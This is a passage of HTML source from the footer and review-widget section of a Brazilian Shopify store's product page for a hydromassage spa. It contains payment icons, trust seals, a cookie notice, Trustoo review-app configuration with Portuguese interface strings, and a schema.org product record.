01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=https://www.sslshopper.com/ssl-checker.html#hostname=https://www.sslshopper.com/ssl-checker.html#hostname=fabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.fabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Ftransparencyreport.google.com%2Fsafe-browsing%2Fsearch%3Furl%3Dfabricadasbanheiras.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/custom.aio.min.js?v=153237774793090323561747668984" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#112b2a
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.fabricadasbanheiras.com.br
  data-shop-domain=www.fabricadasbanheiras.com.br
  data-external-identifier=IAYaLfUqR5zEJmjbuuwUGEXUl9OfpYFipYbk-EXjr1I
  
>
</script>


</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60372156675"
  script.dataset.page = "product"
	script.dataset.productId = "7622147244291"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60372156675,
	productName : "Spa Com Hidromassagem Picollo Completo",
	productId : 7622147244291,
	productImage : ["\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760.jpg?v=1747941912","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074.jpg?v=1747941914"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":1,"is_active_store_review":1,"store_reviews_count":1,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":1,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"pt","lang_reviews":"Avaliações","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":2,"customer_avatar":0,"store_avatar_src":"https://img.trustoo.io/pro/60372156675/2025/9/8/riTwtiZDnT.png","store_name":"Fabrica Das Banheiras","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"both","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":149680980227,"product_list_star":".product-item__info-inner"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avaliações de clientes","no_reviews":"ainda sem avaliações","no_questions":"Ainda não há perguntas.","write_reviews":"Escrever uma avaliação","name":"O seu nome","email":"O seu e-mail","feedback":"Seus comentários","required":"Por favor preencha este campo","email_error":"Este não é um formato de correio electrónico válido.","add_photo":"Adicionar uma foto","submit":"Enviar avaliação","success_message":"Obrigado pela sua revisão!","submitted_successfully":"A sua avaliação foi submetida com sucesso","continue_shopping":"Continuar as compras","star":"Estrela","reviews":"Avaliações","error_tip":"Desculpe, algo deu errado, tente novamente mais tarde","more":"Mais","submitting":"submetendo","show_full_review":"Mostrar revisão completa","helpful":"Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridade da foto","O mais novo","Classificações mais altas","Classificações mais baixas","Em destaque"],"verified_purchase":"Compra verificada","you_rating":"sua avaliação","phone":"Número de telefone","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de item:","product_pages_reviews":"{{star}} {{review_number}} Avaliações","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Compradores Mostram","copy_succ":"Copiado com sucesso","search_not_prod":"Não conseguimos encontrar produtos correspondentes.","total_review":"{{review_number}} ★★★★★ avaliações verificadas de clientes","review_with_content":"{{content_review_number}} com avaliações detalhadas","no_content_review":"Seja o primeiro a deixar uma avaliação detalhada!","separate_review_form":{"slide_1_title":"Como você classificaria este item?","slide_2_title":"Mostre","slide_2_subtitle":"Adoraríamos vê-lo em ação!","slide_3_title":"Conte-nos mais!","slide_4_title":"Sobre você","slide_5_title":"Obrigado!","slide_5_subtitle":"Seu comentário foi enviado","discount":"Ganhe {{Discount}} na sua próxima compra!","add_photo":"Adicionar foto","or":"ou","add_video":"Adicionar vídeo","back":"Voltar","skip":"Pular","uploading":"Carregando","uploading_video_tip":"Carregando vídeo, aguarde...","next":"Próximo","content_from_placeholder":"Compartilhe sua experiência","your_name":"Seu nome","email":"E-mail","done":"Concluído","continue":"Continuar","rating_options":["Adoro","Gosto disso!","Tudo bem","Não gostei","Odeio"],"discount_setting":{"title":"Você tem um cupom de desconto de {{currency}}{{Discount_amount}}!","subtitle":"Sua avaliação foi enviada! Você receberá {{currency}}{{Discount_amount}} de desconto em sua próxima compra.","tip_1":"Adicione fotos e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_2":"Poste sentimentos reais e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_3":"Compartilhe sua experiência para obter {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","copy":"Copiar","no_discount":"Adicione sua foto ou vídeo à avaliação e ajude nossa comunidade de compradores!","photo_discount":"Adicione uma foto para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!","video_discount":"Adicione um vídeo para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!"},"select_product_title":"Selecionar produto","search_product_input_prompt":"Pesquisar produtos por nome...","add_media_to_review":"Adicione mídia à sua avaliação de {{product_title}}, ganhe [[Discount_amount]] de desconto na sua próxima compra!","add_photo_or_video":"Adicionar uma foto ou vídeo","no_thanks":"Não, obrigado","thanks_for_feedback":"Obrigado pelo seu feedback","see_other_products":"Ver outros produtos","use_discounts":"Usar descontos","close":"Fechar","attr_next":"Próximo","attr_skip":"Pular","add_media_review":"Adicione mídia à sua avaliação para {{product_title}}, Ganhe {{currency}}{{discount_amount}} de desconto na sua próxima compra!","done_text":"Concluído","copy":"Copiar","feedback_message":"Sua avaliação foi enviada! Você receberá {{discountVal}} de desconto na sua próxima compra.","privacy_policy":"Política de Privacidade","terms":"Termos","consent_text":"Ao enviar esta avaliação, você concorda com a {{privacy_policy}} e os {{terms}} da Trustoo.io sobre o processamento de seus dados pessoais.","select_all":"Selecione tudo que se aplica","choose_one":"Escolha um"},"summary":{"product_summary_title":"O que os clientes dizem","product_summary_generated":"Gerado por IA a partir de avaliações de clientes","home_summary_title":"O que os clientes dizem","home_summary_generated":"Gerado por IA a partir de avaliações de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"média","header_review_count_text":"comentários","text":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"},"photo":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"},"barrage":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"}},"all_in_one_from":{"write_reviews":"Escrever uma avaliação","or":"ou","add_video":"Adicionar vídeo","discount_setting":{"title":"Você tem um cupom de desconto de {{currency}}{{Discount_amount}}!","subtitle":"Sua avaliação foi enviada! Você receberá {{currency}}{{Discount_amount}} de desconto em sua próxima compra.","tip_1":"Adicione fotos e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_2":"Poste sentimentos reais e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_3":"Compartilhe sua experiência para obter {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","copy":"Copiar","no_discount":"Adicione sua foto ou vídeo à avaliação e ajude nossa comunidade de compradores!","photo_discount":"Adicione uma foto para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!","video_discount":"Adicione um vídeo para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!"},"review":"Avaliação","title":"Título","select_product_title":"Selecionar produto","search_product_input_prompt":"Pesquisar produtos por nome...","add_media_to_review":"Adicione mídia à sua avaliação de {{product_title}}, ganhe [[Discount_amount]] de desconto na sua próxima compra!","add_photo_or_video":"Adicionar uma foto ou vídeo","no_thanks":"Não, obrigado","thanks_for_feedback":"Obrigado pelo seu feedback","see_other_products":"Ver outros produtos","use_discounts":"Usar descontos","close":"Fechar","attr_next":"Próximo","attr_skip":"Pular","add_media_review":"Adicione mídia à sua avaliação para {{product_title}}, Ganhe {{currency}}{{discount_amount}} de desconto na sua próxima compra!","done_text":"Concluído","copy":"Copiar","feedback_message":"Sua avaliação foi enviada! Você receberá {{discountVal}} de desconto na sua próxima compra.","privacy_policy":"Política de Privacidade","terms":"Termos","consent_text":"Ao enviar esta avaliação, você concorda com a {{privacy_policy}} e os {{terms}} da Trustoo.io sobre o processamento de seus dados pessoais.","select_all":"Selecione tudo que se aplica","choose_one":"Escolha um","error_file_tip":"Upload interrompido, arquivo não suportado detectado.","upload_tip":"Enviando. Por favor, envie após a conclusão."},"question_and_answer":{"title":"Perguntas","ask_a_question":"Faça uma pergunta","helpful":"Isto foi útil?","desc_placeholder":"Por favor, descreva a questão em detalhe","submit_question":"Enviar pergunta","submitted":"Sua pergunta foi enviada. Você será notificado por e-mail quando a resposta for dada.","question":"Pergunta","thanks":"Obrigado!","publish_title":"É público?","public_options_yes":"Sim","public_options_no":"Não"},"referral":{"discount":"Dá {{currency}}{{friend_discount}}","reward":"Få {{currency}}{{advocate_reward}}","gift":"Dê um presente aos seus amigos!","reward_desc":"Pentru fiecare prieten care utilizează reducerea lor {{currency}}{{friend_discount}}, veți obține și o reducere {{currency}}{{advocate_reward}}!","newOnly":"Desconto limitado apenas para novos clientes","code":"Obtenha o código de desconto","got_discount_title":"Você recebeu {{currency}}{{friend_discount}} de desconto!","got_discount_desc":"Graças ao seu amigo, você tem {{currency}}{{friend_discount}} de desconto para comprar na {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"O código será aplicado no checkout","amount_tip":"Quantidade mínima de compra: {{currency}}{{minimum_amount}}","oops":"Opa","self_refer":"Você não pode se referir, desculpe. Mas não se preocupe, referenciar amigos e familiares funciona muito bem.","copied":"Copiado"},"checkout":{"title":"O sistema dará automaticamente uma avaliação positiva se nenhuma avaliação for feita dentro do tempo especificado.","desc":"Você pode modificar as avaliações a qualquer momento através do link fornecido no e-mail.","content":"{{review_number}}+  5-estrelas  avaliações","badge1":"Shopify mantém suas informações e pagamentos seguros","badge2":"Por favor, modifique o texto em \"Texto de idioma personalizado\"","badge3":"Por favor, modifique o texto em \"Texto de idioma personalizado\""},"thankyou":{"title":"Sobre avaliações positivas automáticas","desc":"Ao aceitar, você autoriza {{Store Name}} a enviar automaticamente avaliações positivas em seu nome se nenhuma avaliação for feita dentro de um determinado período após você fazer um pedido, e você pode atualizar essas avaliações a qualquer momento","agree":"Concordo","notAgree":"Não concordo"},"time_ago":{"just":"Acabou","minute":"{{time_number}} minuto atrás","hour":"{{time_number}} hora atrás","day":"{{time_number}} dia atrás","month":"{{time_number}} mês atrás","year":"{{time_number}} ano atrás","minutes":"há {{time_number}} minutos","hours":"há {{time_number}} horas","days":"há {{time_number}} dias","months":"há {{time_number}} meses","years":"há {{time_number}} anos"},"store_review":{"write_btn_text":"Escrever uma avaliação da loja","tab_name":"Avaliações da loja"},"customer_extensions":{"store_review_title":"Avaliações da loja","store_no_review_prompt":"Compartilhe sua experiência com esta loja.","product_review_title":"Avaliações de produtos","product_no_review_prompt":"Nenhum produto comprado ainda","order_button":"Ir para pedido","edit_review_button":"Editar avaliações","select_product":"Selecione o produto sobre o qual você quer dar feedback","next_button":"Próximo","product_information":"O que você acha do {{product_title}}?","media_reminder":"Adicionar fotos","submit_button":"Enviar avaliações","thank_you_message":"Obrigado pela sua avaliação!","done_button":"Concluído","write_review_title":"Escrever avaliação","submit_review_button":"Enviar avaliação","no_reviews_found":"Nenhuma avaliação encontrada para seus pedidos.","write_review_button":"Escrever avaliação","store_review_button":"Escrever avaliação da loja","review_title":"Título da avaliação","review_comment":"Comentário da avaliação"},"preview":{"sandbox_preview":"Você está em uma área de visualização sandbox. Esta não é sua página de loja real. Todos os comentários e dados aqui são dados de exemplo e \u003cb\u003enão aparecerão em sua loja ao vivo\u003c/b\u003e. Você também pode verificar sua loja real aqui.","no_review":"Você ainda não tem avaliações. Adicione ou colete as suas para vê-las ao vivo na sua loja!","activate_widget":"Você também pode ativar este widget diretamente do seu admin para corresponder ao estilo e preferências da sua loja. Clique \u003c0\u003eaqui\u003c/0\u003e para começar.","check_store":"Verificar loja ao vivo","import_reviews":"Importar avaliações","collect_reviews":"Coletar avaliações","photo_carousel":"Widgets recomendados: Carrossel de fotos","ai_summary":"Widgets recomendados: Resumo de IA"},"review_tab_name":"Avaliações"}
var vstar_write_review_settings = {"write_review_form":2,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"R$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"15%","discount_value_video":"15%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"https://img.trustoo.io/pro/60372156675/2025/9/10/z7KYd4cppE.png","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":1,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":1,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":1,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60372156675
</script><script id="tt_product" type="application/json">
    {"id": 7622147244291,"title": "Spa Com Hidromassagem Picollo Completo", "image_url": "//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script><script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@id": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo#product",
    "@type": "ProductGroup",
    "name": "Spa Com Hidromassagem Picollo Completo",
    "productGroupID": "7622147244291",
    "brand": {
      "@type": "Brand",
      "name": "Marisol Banheiras"
    },
    "description": "DESCRIÇÃO DO ANUNCIO\n10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedo...",
    "url": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo",
    "hasVariant": [{
        "@type": "Product",
        "@id": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo?variant=42565866979587#variant",
        "name": "Spa Com Hidromassagem Picollo Completo - 2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800",
        "sku": "",
        "mpn": "",
        "image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912",
        "offers": {
          "@type": "Offer",
          "@id": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo?variant=42565866979587#offer","price": "10787.00","priceCurrency": "BRL",
          "availability": "https://schema.org/InStock",
          "url": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo?variant=42565866979587",
          "priceValidUntil": "2026-02-28"
		  
        }
      }]}
  </script>

  <script>
  (() => {
    const handleSchemaArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 0;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;
      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;
        if (productRegex.test(script.textContent)) {
